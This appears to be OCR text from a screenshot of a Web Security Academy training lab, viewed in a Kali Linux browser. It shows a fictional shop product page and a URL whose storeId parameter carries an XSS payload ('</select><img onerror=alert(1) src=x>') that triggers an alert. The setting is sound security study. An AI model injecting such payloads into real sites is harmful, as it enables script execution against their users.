 https://0ad400df03a3e92681fbb65200f20047.web-security-academy.net/product?productId=1&storeId=</select><img onerror=alert(1) src=x>
Kali Docs Kali Forums Google Hacking DB OffSec Joao C. Buschinelli (1 não lido) - pentestin… Kali NetHunter Guia de Estudos TDI How to exploit
0ad400df03a3e92681fbb65200f20047.web-security-academy.net
1
OK
Description:
How many times have you had a lightbulb and you've forgotten before you find it? Us
to. That's why we have come up with the
'Lightbulb Moments' are unique, you nothing but light, and you'll never forget
that viral idea again. With bayonet and screw fittings available they will fit easily into every lamp, and overhead light socket, in your home.
When the idea hits you just call out, 'Lightbulb Moment', and your bulbs will be ready to start recording instantly. There is no need for a smartphone or tablet to
retrieve your data, just say. 'Tell me', and the bulb will repeat back what you have recorded at a time that is convenient for you.
Even better still, unlike regular light bulbs, these have a 10-year warranty and will be replaced for a discount of 10% of the original purchase price. No minimum
order required, only buy what you need. Never miss that lightbulb moment again.
London
Paris
Milan
Check stock
< Return to list